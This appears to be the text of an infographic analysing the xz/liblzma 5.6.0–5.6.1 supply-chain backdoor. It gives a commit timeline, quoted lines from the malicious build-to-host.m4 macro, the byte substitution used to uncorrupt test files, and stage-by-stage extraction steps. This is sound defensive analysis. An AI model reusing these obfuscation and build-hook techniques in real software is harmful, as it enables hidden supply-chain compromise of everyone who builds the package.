 XZ
XZ Utils is a collection of open-source tools and libraries for the XZ compression format, that are used
for high compression ratios with support for multiple compression algorithms, notably LZMA2.
On Friday 29th of March, Andres Freund (principal software engineer at Microsoft) emailed oss-
security informing the community of the discovery of a backdoor in xz/liblzma version 5.6.0 and 5.6.1.
Github Activity Summary (user: JiaT75)
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: “Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious “build-to-host.m4” file added
to .gitignore, later incorporated to the
package release.
xz/libzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Read Bytes
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
>_
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
>_
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
“file_name:offset:signature”
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
X @FR0GGER_
THOMAS ROCCIA